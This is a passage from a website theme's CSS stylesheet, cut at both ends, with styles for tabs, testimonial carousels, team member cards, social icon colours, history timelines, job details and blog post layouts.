  right: 20px;
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #aaa;
}
.krth-panel-three .panel-title:after {
  height: 16px;
  width: 2px;
  top: 30px;
  right: 27px;
}
.krth-panel-three .accordion-active .panel-title:after {
  content: none;
}

/* Tabs */
.nav-tabs {
  border: none;
  border-bottom: 1px solid #e8e8e8;
}
.nav-tabs > li > a,
.nav-tabs-one .nav-tabs .nav-link {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #232323;
  position: relative;
  border: none;
  padding: 18px 15px;
  margin-right: 15px;

  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.nav-tabs > li > a i {padding-right: 10px;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs-one .nav-tabs .nav-link.active,
.nav-tabs-one .nav-tabs .nav-link:hover,
.nav-tabs-one .nav-tabs .nav-link:focus {
  border: none;
  border-bottom: 1px solid #e8e8e8;
}
.nav-tabs > li.active > a:after,
.nav-tabs-one .nav-tabs .nav-link.active:after {
  content: '';
  position: absolute;
  left: 0;bottom: 0;
  width: 100%;
  height: 4px;
  display: block;
  background-color: #fa9928;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li > a:hover,
.nav-tabs-one .nav-tabs .nav-link:hover,
.nav-tabs-one .nav-tabs .nav-link:focus {
  background: transparent;
}
.tab-pane {
  padding: 30px 0;
}

/* Tabs Two */
.nav-tabs-two {
  float: left;
  width: 100%;
  margin: 30px 0;
}
.nav-tabs-two .nav-tabs {
  border: 1px solid #eee;
  float: left;
  display: block;
}
.nav-tabs-two .nav-tabs > li > a {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  border-right: 1px solid #eee;
  padding: 14px 35px;
  margin: 0;
  letter-spacing: 0.3px;
  text-transform: none;
  font-weight: normal;
}
.nav-tabs-two .nav-tabs > li:last-child > a {border-right: none;}
.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-two .nav-tabs .nav-link.active {
  background-color: #131d33;
  color: #fff;
}
.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-two .nav-tabs > li.active > a:focus,
.nav-tabs-two .nav-tabs > li.active > a:hover,
.nav-tabs-two .nav-tabs > li:last-child.active > a,
.nav-tabs-two .nav-tabs > li:last-child.active > a:focus,
.nav-tabs-two .nav-tabs > li:last-child.active > a:hover,
.nav-tabs-two .nav-tabs .nav-link.active {
  border: none;
  border-right: 1px solid #131d33;
}
.nav-tabs-two .nav-tabs > li.active > a:after {content: none;}
.nav-tabs-two .tab-content {
  float: left;
  width: 100%;
  border: 1px solid #eee;
  margin: -1px 0 0;
  padding: 25px 35px;
}
.nav-tabs-two .tab-content > .tab-pane {
  float: left;
  padding: 0;
}
.krth-list-icon {
  margin: 12px 0 10px;
  padding: 0 0 0 35px;
}
.krth-list-icon li {
  color: #777;
}
.krth-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}

/* Tabs Three Unique */
.nav-tabs-three.nav-tabs-two .nav-tabs > li > a,
.nav-tabs-three.nav-tabs-two .nav-tabs .nav-link,
.nav-tabs .nav-link {
  padding: 14px 25px;
  font-size: 14px;
  color: #232323;
  border-color: #e8e8e8;
  display: inline-block;
}
.nav-tabs-two .nav-tabs .nav-link {
  border: none;
  border-radius: 0;
  border-right: 1px solid #eee;
}
.nav-tabs-two .nav-tabs .nav-link:last-child {
  border-right: none;
}
.nav-tabs-three.nav-tabs-two .tab-content,
.nav-tabs-three.nav-tabs-two .nav-tabs {border-color: #e8e8e8;}
.nav-tabs-three.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-three.nav-tabs-two .nav-tabs .nav-link.active {
  color: #232323;
  border-bottom: 1px solid #e8e8e8;
  border-color: #e8e8e8;
  background-color: #fcfcfc;
}
.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-two .nav-tabs > li.active > a:focus,
.nav-tabs-two .nav-tabs > li.active > a:hover {border-color: #e8e8e8;}
.nav-tabs-two .nav-tabs > li.active:last-child > a,
.nav-tabs-two .nav-tabs > li.active:last-child > a:focus,
.nav-tabs-two .nav-tabs > li.active:last-child > a:hover {
  border-right: none;
  border-bottom: 1px solid #e8e8e8;
}

/* Testimonials */
.krth-testimonials {
  float: left;
  width: 100%;
  margin: 30px 0 0;
  position: relative;
}
.krth-testimonial {
  float: left;
  width: 100%;
  margin: 0 0 30px;
}
.krth-testimonial .testi-content {
  float: left;
  width: 100%;
  position: relative;
  padding: 40px;
  background-color: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 2px rgba(0,0,0,0.04);
  box-shadow: 0 2px 5px 2px rgba(0,0,0,0.04);
  margin-bottom: 20px;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.krth-testimonial .testi-content:after {
  content: '';
  position: absolute;
  bottom: -11px;
  left: 82px;
  width: 17px;
  height: 12px;
  display: block;
  background: url(../images/testimonial-arrow-down.png) no-repeat;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .krth-testimonial .testi-content:after {
    background: url(../images/testimonial-arrow-down@2x.png) no-repeat;
    background-size: 17px 12px;
    bottom: -12px;
  }
}
.krth-testimonial .testi-content p {
  margin: 10px 0;
  line-height: 1.8;
}
.testimonial-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 16px;
  color: #232323;
}
.testi-client {
  padding-left: 65px;
}
.owl-carousel .owl-item img {width: auto;}
.testi-client img {
  width: auto;
  float: left;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.testi-client-info {
  float: left;
  padding: 6px 0 0 25px;
}
.testi-client-info .testi-name {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-size: 14px;
  letter-spacing: 0.3px;
  display: block;
}
.testi-client-info .testi-pro {
  font-size: 13px;
  color: #999;
}
/* Testimonial Navigation */
.krth-testimonials .owl-controls {
  position: absolute;
  top: -75px;
  right: 0;
}
.krth-testimonials .owl-controls .owl-prev {margin-right: 5px;}
.krth-testimonials .owl-controls .owl-prev,
.krth-testimonials .owl-controls .owl-next {
  width: 32px;
  height: 32px;
  float: left;
  text-align: center;
  background-color: #fcfcfc;
  border: 1px solid #e8e8e8;
  font-size: 16px;
  color: #888;
  line-height: 29px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-testimonials .owl-nav > div:hover {
  background-color: #f8f8f8;
}
.krth-testimonials .slider-no-current,
.krth-testimonials .slider-no-next {display: none;}
.krth-testimonials .next-monials:after {
  content: '\f105';
  font-family: 'FontAwesome';
  position: relative;
  left: 1px;
}
.krth-testimonials .current-monials:after {
  content: '\f104';
  font-family: 'FontAwesome';
}

/* Testimonials Two */
.krth-testimonials-two {margin: 45px 0;}
.krth-testimonials-two .krth-testimonial .testi-content {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin: 0;
}
.krth-testimonials-two .testimonial-heading {
  color: #232323;
  font-size: 18px;
  margin: 10px 0 2px;
  display: block;
}
.krth-testimonials-two .krth-testimonial .testi-content:after {
  content: none;
}
.krth-testimonials-two .krth-testimonial .testi-client {
  float: left;
  padding: 0;
}
.krth-testimonials-two .testi-client img {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.krth-testimonials-round.krth-testimonials-two .testi-client img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-testimonials-two .krth-testimonial .testi-client {
  float: left;
  width: 42%;
}
.krth-testimonials-two .krth-testimonial .testi-content {
  float: left;
  width: 58%;
}
.krth-testimonials-two .krth-testimonial .testi-client-info {padding: 6px 0 0;}
.krth-testimonials-two .testi-client-info .testi-name,
.krth-testimonials-two .testi-client-info .testi-pro {
  float: left;
  color: #777;
  font-size: 14px;
  letter-spacing: 0.3px;
  font-family: "Raleway", sans-serif;
}
.krth-testimonials-two .testi-client-info .testi-pro:before {
  content: '-';
  padding: 0 5px;
  color: #777;
}
.krth-testimonials-two .testi-client-info .testi-name:hover,
.krth-testimonials-two .testi-client-info .testi-pro:hover {color: #aaa;}

/* Testimonials Two - Controls */
.testimonial-hover-control:hover .krth-tn-two .owl-controls,
.krth-tn-two.krth-testimonials:hover .owl-controls {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.krth-tn-two.krth-testimonials .owl-controls {
  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  width: 100%;
  position: absolute;
  top: 25%;
  right: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 0.3s opacity ease;
  -o-transition: 0.3s opacity ease;
  transition: 0.3s opacity ease;
}
.krth-tn-two.krth-testimonials .owl-controls .owl-prev,
.krth-tn-two.krth-testimonials .owl-controls .owl-next {
  background: rgba(250, 250, 250, 0.1);
  border: none;
  color: #fff;
  font-size: 20px;
  width: 30px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  float: left;
  position: absolute;
  left: -110px;
}
.krth-tn-two.krth-testimonials .owl-controls .owl-prev:hover,
.krth-tn-two.krth-testimonials .owl-controls .owl-next:hover {
  background-color: rgba(250, 250, 250, 0.2);
}
.krth-tn-two.krth-testimonials .owl-controls .owl-next {
  float: right;
  left: auto;
  right: -110px;
}

/* Testimonials Three */
.krth-testimonials-three {text-align: center;}
.krth-testimonials-three .testi-content {
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: 80%;
  margin: 0 auto;
  float: none;
}
.krth-testimonials-three .testi-content p {
  font-family: 'Roboto Slab', serif;
  color: #fff;
  font-size: 22px;
}
.krth-testimonials-three .krth-testimonial .testi-content:after {
  content: none;
}
.krth-testimonials-three .testi-client-info {
  padding: 0;
  float: none;
  margin-top: 15px;
}
.krth-testimonials-three .testi-client-info .testi-name,
.krth-testimonials-three .testi-client-info .testi-pro {
  color: #ccc;
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  letter-spacing: 0.3px;
  display: inline-block;
}
.krth-testimonials-three .testi-client-info .testi-pro:before {
  content: ' - ';
  padding: 0 2px;
}
.krth-testimonials-three.krth-tn-two.krth-testimonials .owl-controls .owl-prev {left: 0;}
.krth-testimonials-three.krth-tn-two.krth-testimonials .owl-controls .owl-next {right: 0;}

/* Testimonials Four */
.krth-testimonials-four {
  float: left;
  width: 100%;
  min-height: 280px;
  border: 1px solid #f4f4f4;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  margin: 25px 0;
  padding: 45px 20px;
}
.krth-testimonials-four .testi-client {
  display: inline-block;
  float: left;
  width: auto;
  padding: 0;
  text-align: center;
}
.krth-testimonials-four .testi-client img {float: none;}
.krth-testimonials-four .testi-content {
  padding: 0 0 0 25px;
  float: left;
  width: 66%;
}
.krth-testimonials-four .testimonial-heading {
  margin: 0 0 15px;
  display: block;
  font-size: 18px;
}
.krth-testimonials-four .testi-client-info .testi-name,
.krth-testimonials-four .testi-client-info .testi-pro {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  font-size: 14px;
  color: #131d33;
  letter-spacing: 0.3px;
  float: left;
}
.krth-testimonials-four .testi-client-info .testi-pro:before {
  content: ' - ';
  padding-left: 5px;
}
.krth-testimonials-four .testi-client-info {
  padding: 0;
  margin-top: 10px;
}

/* Testimonial Five */
.krth-testimonials-five {
  float: left;
  width: 100%;
}
.krth-testimonials-five .testi-content {
  background: #fff;
  border: 1px solid #eee;
  padding: 25px 18px 15px;
  position: relative;
}
.krth-testimonials-five .testi-content:after {
  content: '';
  position: absolute;
  bottom: -12px;
  left: 35px;
  width: 17px;
  height: 12px;
  display: block;
  background: url(../images/testimonial-arrow-down-2.png) no-repeat;
}
/* Retina Icon */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .krth-testimonials-five .testi-content:after {
    background: url(../images/testimonial-arrow-down-2@2x.png) no-repeat;
    background-size: 18px 11px;
  }
}
.krth-testimonials-five .testi-content p {line-height: 1.7;}
.krth-testimonials-five .testi-client-info {
  padding: 20px 0 0 10px;
}
.krth-testimonials-five .testi-name {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
}
.krth-testimonials-five .testi-pro {
  font-size: 12px;
  letter-spacing: 0.3px;
}

/* Our Partners - Client */
.krth-partners {
  float: left;
  width: 100%;
  background: #fff;
  border: 1px solid #f0f0f0;
  text-align: center;
  padding: 22px 43px 45px;
  margin-bottom: 40px;

  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}
.krth-partners .company-logo {
  display: block;
}
.krth-partners .company-name {
  display: block;
  color: #131d33;
  font-size: 18px;
  font-weight: bold;
}
.krth-partners .company-pro {
  letter-spacing: 0.4px;
  margin-bottom: 20px;
  display: block;
}
.krth-partners p {
  letter-spacing: 0.4px;
  line-height: 1.6;
}

/* Team Members */
.krth-team-members {
  position: relative;
  float: left;
  width: 100%;
  margin: 30px auto;
}
.krth-team-member .featured-image img {max-width: 100%;}
.krth-team-member .team-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  padding: 20px;
  float: left;
  width: 100%;
}
.krth-team-member:hover .team-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.krth-team-member .team-content > a,
.krth-team-member .team-content > span {
  display: block;
}
.krth-team-member .team-content .team-name {
  color: #232323;
  font-size: 16px;
  font-family: 'Roboto Slab', serif;
  margin-bottom: 2px;
}
.krth-team-member .team-content .team-pro {
  color: #888;
}

/* Team Hover */
.krth-team-hover .featured-image {
  float: left;
  width: 100%;
  position: relative;
}
.krth-team-hover .featured-image:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;left: 0;right: 0;
  width: 100%;
  height: 100%;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.krth-team-hover:hover .featured-image:after {
  background: rgba(0,0,0,0.2);
}
.krth-team-member-two.krth-team-hover:hover .featured-image:after {
  background: rgba(0,0,0,0.1);
}

/* Team Member Two */
.krth-team-member-two {
  float: left;
  width: 100%;
  margin: 0 0 40px;
}
.krth-team-member-two .featured-image img {max-width: 100%;}
.krth-team-member-two .featured-image,
.krth-team-member-two .team-content {float: left;width: 100%;}
.krth-team-member-two .team-content .team-name {
  font-family: 'Roboto Slab', serif;
  font-size: 16px;
  color: #232323;
  margin: 15px 0 4px;
  display: block;
}
.krth-team-member-two .team-content .team-pro {
  font-size: 13px;
  color: #888;
  display: block;
  letter-spacing: 0.3px;
  margin: 0 0 10px;
}
.krth-team-member-two .team-content .view-profile {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 10px 0 0;
  display: inline-block;
}
.krth-team-member-two .team-content .view-profile:after {
  content: '';
  width: 0;
  height: 2px;
  display: block;
  background: #131d33;
  margin-top: -2px;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.krth-team-member-two .team-content .view-profile:hover:after {
  width: 100%;
}

/* Team Details */
.krth-team-details {
  display: inline-block;
  width: 100%;
}
.krth-team-details .tm-name {
  font-family: 'Roboto Slab', serif;
  color: #131d33;
  margin: 15px 0 0;
}
.krth-team-details .tm-pro {
  font-size: 22px;
  color: #232323;
  font-weight: bold;
  margin: 0 0 10px;
}
.krth-team-details p {
  letter-spacing: 0.5px;
  line-height: 1.8;
}
ul.tm-social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
ul.tm-social-links li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
ul.tm-social-links a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  text-align: center;
  border: 1px solid #e3e3e3;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.tm-social-links i {color: #232323;}
ul.tm-social-links a:hover i {color: #fff;}

/* Icons Background Color - Brand Color */
.bp-share a.icon-fa-twitter:hover,
ul.tm-social-links a.icon-fa-twitter:hover,
ul.tm-social-links a.icon-fa-twitter-square:hover {
  background: #1da1f2;border-color: #1da1f2;
}
.bp-share a.icon-fa-facebook:hover,
ul.tm-social-links a.icon-fa-facebook:hover,
ul.tm-social-links a.icon-fa-facebook-f:hover,
ul.tm-social-links a.icon-fa-facebook-square:hover,
ul.tm-social-links a.icon-fa-facebook-official:hover {
  background: #3b5998;border-color: #3b5998;
}
.bp-share a.icon-fa-linkedin:hover,
ul.tm-social-links a.icon-fa-linkedin:hover,
ul.tm-social-links a.icon-fa-linkedin-square:hover {
  background: #0077b5;border-color: #0077b5;
}
.bp-share a.icon-fa-google-plus:hover,
ul.tm-social-links a.icon-fa-google-plus-square:hover,
ul.tm-social-links a.icon-fa-google-plus:hover,
ul.tm-social-links a.icon-fa-google-plus-circle:hover,
ul.tm-social-links a.icon-fa-google-plus-official:hover {
  background: #dd4b39;border-color: #dd4b39;
}
ul.tm-social-links a.icon-fa-pinterest:hover,
ul.tm-social-links a.icon-fa-pinterest-square:hover,
ul.tm-social-links a.icon-fa-pinterest-p:hover {
  background: #bd081c;border-color: #bd081c;
}
ul.tm-social-links a.icon-fa-youtube-square:hover,
ul.tm-social-links a.icon-fa-youtube:hover,
ul.tm-social-links a.icon-fa-youtube-play:hover {
  background: #cd201f;border-color: #cd201f;
}
ul.tm-social-links a.icon-fa-vimeo-square:hover,
ul.tm-social-links a.icon-fa-vimeo:hover {
  background: #1ab7ea;border-color: #1ab7ea;
}
ul.tm-social-links a.icon-fa-tumblr:hover,
ul.tm-social-links a.icon-fa-tumblr-square:hover {
  background: #35465c;border-color: #35465c;
}
ul.tm-social-links a.icon-fa-instagram:hover {
  background: #517fa4;border-color: #517fa4;
}
ul.tm-social-links a.icon-fa-flickr:hover {
  background: #ff0084;border-color: #ff0084;
}
ul.tm-social-links a.icon-fa-dribbble:hover {
  background: #ea4c89;border-color: #ea4c89;
}
ul.tm-social-links a.icon-fa-foursquare:hover {
  background: #0732a2;border-color: #0732a2;
}
ul.tm-social-links a.icon-fa-vk:hover {
  background: #45668e;border-color: #45668e;
}
ul.tm-social-links a.icon-fa-wordpress:hover {
  background: #21759b;border-color: #21759b;
}
ul.tm-social-links a.icon-fa-stumbleupon:hover,
ul.tm-social-links a.icon-fa-stumbleupon-circle:hover {
  background: #eb4924;border-color: #eb4924;
}
ul.tm-social-links a.icon-fa-yahoo:hover {
  background: #410093;border-color: #410093;
}
ul.tm-social-links a.icon-fa-soundcloud:hover {
  background: #ff8800;border-color: #ff8800;
}
ul.tm-social-links a.icon-fa-skype:hover {
  background: #00aff0;border-color: #00aff0;
}
ul.tm-social-links a.icon-fa-rss:hover,
ul.tm-social-links a.icon-fa-rss-square:hover {
  background: #f26522;border-color: #f26522;
}
ul.tm-social-links a.icon-fa-android:hover {
  background: #a4c639;border-color: #a4c639;
}
ul.tm-social-links a.icon-fa-bitbucket:hover,
ul.tm-social-links a.icon-fa-bitbucket-square:hover {
  background: #205081;border-color: #205081;
}
ul.tm-social-links a.icon-fa-dropbox:hover {
  background: #007ee5;border-color: #007ee5;
}
ul.tm-social-links a.icon-fa-github-square:hover,
ul.tm-social-links a.icon-fa-github:hover,
ul.tm-social-links a.icon-fa-github-alt:hover {
  background: #333333;border-color: #333333;
}
ul.tm-social-links a.icon-fa-html5:hover {
  background: #e34f26;border-color: #e34f26;
}
ul.tm-social-links a.icon-fa-stack-exchange:hover {
  background: #2fa4f1;border-color: #2fa4f1;
}
ul.tm-social-links a.icon-fa-stack-overflow:hover {
  background: #fe7a15;border-color: #fe7a15;
}
ul.tm-social-links a.icon-fa-trello:hover {
  background: #0079bf;border-color: #0079bf;
}

/* Education Details */
.krth-education,
.list-one {
  padding: 0;
  margin: 10px 0;
  list-style: none;
  display: inline-block;
  width: 100%;
}
.krth-education li,
.list-one li {
  display: block;
  position: relative;
  letter-spacing: 0.3px;
  color: #888;
  padding: 0 0 0 18px;
  line-height: 1.5;
  margin-bottom: 13px;
}
.krth-education li,
.list-one li,
.krth-education li a,
.list-one li a {color: #888;}
.krth-education li:before,
.list-one li:before {
  content: '';
  width: 7px;
  height: 7px;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  left: 0;top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-education li:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-one li {color: #232323;}
.krth-education li strong {color: #232323;font-weight: 500;}
.krth-education li strong:after {
  content: '-';
  padding: 0 5px;
}

/* History */
.krth-histories,
.krth-history {
  position: relative;
  float: left;
  width: 100%;
}
.krth-histories {margin: 25px 0;}
.krth-history {margin-bottom: 65px;}
.krth-history:last-child {margin-bottom: 35px;}
.krth-history img {max-width: 100%;}
.krth-histories .bh-line {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 100%;
  width: 1px;
  display: inline-block;
  background: #e8e8e8;
}
.krth-histories .bh-line:after {
  content: '';
  background: #e8e8e8;
  width: 6px;height: 6px;
  display: inline-block;
  margin: 0 auto;
  position: absolute;
  left: -2.5px;right: 0;
  bottom: 0;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-history .bh-year {
  font-family: 'Roboto Slab', serif;
  font-size: 18px;
  color: #131d33;
  display: block;
}
.krth-history .bh-achievement {
  font-size: 18px;
  color: #232323;
  display: block;
  font-weight: bold;
  margin: 0 0 18px;
}
.krth-history p {
  letter-spacing: 0.5px;
  line-height: 1.7;
  margin: 0 0 13px;
}
.history-first-section:after {
  content: '';
  width: 6px;
  height: 6px;
  padding: 3px;
  display: block;
  position: absolute;
  left: 1px;
  right: 0;
  margin: 0 auto;
  top: 0;
  background: #fff;
  border: 5px solid #fa9928;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.history-first-section,
.history-second-section {width: 45%;}
.bh-align-left .history-second-section {text-align: right;}
.bh-align-right .history-first-section,
.bh-align-left .history-second-section {float: left;}
.bh-align-right .history-second-section,
.bh-align-left .history-first-section {float: right;}

/* Job Details */
.krth-job-details {
  border: 1px solid #f0f0f0;
  background: #f9f9f9;
  float: left;
  width: 100%;
  margin: 0 0 35px;
}
.krth-job-details .bjd-each {
  float: left;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  padding: 25px 30px;
  position: relative;
  margin-bottom: -1px;
}
.krth-job-details .bjd-each:last-child {border-right: none;}

.krth-jd-col-1 .bjd-each {width: 100%;border-right: none;}
.krth-jd-col-2 .bjd-each {width: 50%;}
.krth-jd-col-3 .bjd-each {width: 33.3333%;}
.krth-jd-col-4 .bjd-each {width: 25%;}
.krth-jd-col-5 .bjd-each {width: 20%;}

.krth-jd-col-2 .bjd-each:nth-child(even) {border-right: none;}
.krth-jd-col-2 .bjd-each:nth-child(odd) {border-right: 1px solid #f0f0f0;}
.bjd-each .bjd-icon {
  color: #1b1b1b;
  font-size: 22px;
  float: left;
}
.bjd-content {
  float: left;
  padding-left: 14px;
}
.bjd-each .bjd-category,
.bjd-each .bjd-ans {
  color: #232323;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.bjd-each .bjd-ans {
  color: #555;
  display: block;
}

/* List Styles */
.krth-list-icon {
  padding: 0;
  margin: 8px 0 35px;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-list-icon li {
  display: block;
  padding: 6px 0 6px 30px;
  color: #444;
  font-size: 15px;
  letter-spacing: 0.3px;
  position: relative;
}
.krth-list-icon li img {
  max-width: 100%;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.krth-list-icon li p {margin: 0;}
.krth-list-icon a {color: #444;}
.krth-list-icon i {
  color: #fa9928;
  font-size: 18px;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.krth-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}

/* Blog Post */
.krth-blog-one {
  float: left;
  width: 100%;
}
.krth-blog-one .krth-blog-post {margin-bottom: 50px;}
.krth-blog-post {
  float: left;
}
.krth-blog-one .krth-blog-post {
  border-bottom: 1px solid #f0f0f0;
  padding: 0 0 30px;
}
.krth-blog-col-1 .krth-blog-post {width: 100%;}
.krth-blog-col-2 .krth-blog-post {width: 48%;margin-right: 4%;}
.krth-blog-col-2 .krth-blog-post:nth-child(2n) {margin-right: 0;}
.krth-blog-col-3 .krth-blog-post {width: 31.3333%;margin-right: 3%;}
.krth-blog-col-3 .krth-blog-post:nth-child(3n) {margin-right: 0;}
.krth-blog-col-4 .krth-blog-post {width: 23%;margin-right: 2.5%;}
.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}

.featured-image img {
  max-width: 100%;
}
.krth-blog-one .featured-image {
  margin-bottom: 20px;
}
.krth-blog-one .bp-content {
  margin-top: 6px;
  float: left;
  width: 100%;
}
.krth-blog-one .bp-top-meta {
  float: left;
  width: 100%;
}
.krth-blog-one .bp-top-meta > div {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  letter-spacing: 0.3px;
  float: left;
}
.krth-blog-one .bp-top-meta > div:after {
  content: '';
  width: 4px;
  height: 4px;
  display: inline-block;
  background-color: #fa9928;
  margin: 0 7px 3px 3px;
}
.krth-blog-one .bp-top-meta > div a {color: #777;}
.krth-blog-one .bp-cat a:after {content: ', ';}
.krth-blog-one .bp-cat a:last-child:after,
.krth-blog-one .bp-top-meta > div:last-child:after {content: none;}
.krth-blog-one .bp-cat a:hover,
.krth-blog-one .bp-author a:hover {color: #232323;}
.bp-heading {
  -ms-word-break: break-word;
  word-break: break-word;
}
.krth-blog-one .bp-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 18px;
  font-weight: bold;
  color: #232323;
  margin: 4px 0 15px;
  display: inline-block;
  width: 100%;
}
.krth-blog-one .bp-read-more {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  letter-spacing: 0.3px;
  float: left;
  margin: 20px 0 0;
  position: relative;
}
.krth-blog-one .bp-read-more:hover:after {
  content: '';
  width: 100%;
  height: 2px;
  display: block;
  background-color: #131d33;
  position: absolute;
  bottom: 0;
}
.krth-blog-one .bp-read-more:hover {color: #000;}
.krth-blog-one .bp-bottom-comments {
  float: right;
  margin: 20px 0 0;
}
.krth-blog-one .bp-bottom-comments a {
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  color: #000;
}
.krth-blog-one .bp-bottom-comments i {
  color: #777;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 7px;
  position: relative;
  top: 1px;
}
.krth-blog-one .bp-bottom-comments > a:hover i {
  color: #000;
}
.krth-blog-one .bp-bottom-comments > a i {
  font-size: 18px;
  position: relative;
  top: 5px;
}
.krth-blog-one .krth-blog-post.sticky {
  padding: 25px 30px;
  background: #f8f8f8;
  border: 1px solid #eee;
}
.krth-blog-one.krth-blog-two .krth-blog-post.sticky {
  padding: 0;
  background: #f8f8f8;
  border: none;
}

/* Blog Style Two */
.krth-blog-two .featured-image {margin: 0;}
.krth-blog-two .featured-image img {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.krth-blog-two .bp-content {
  margin: 0;
  border: 1px solid #e8e8e8;
  border-top: 0;
  padding: 22px 20px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.krth-blog-two .bp-heading {margin: 4px 0 10px;}
.krth-blog-two .krth-blog-post {
  border: none;
  padding: 0;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}

/* Blog Gallery Carousel */
.featured-image.krth-theme-carousel {
  position: relative;
}
.featured-image.krth-theme-carousel .slider-no-current {
  float: left;
  padding-right: 15px;
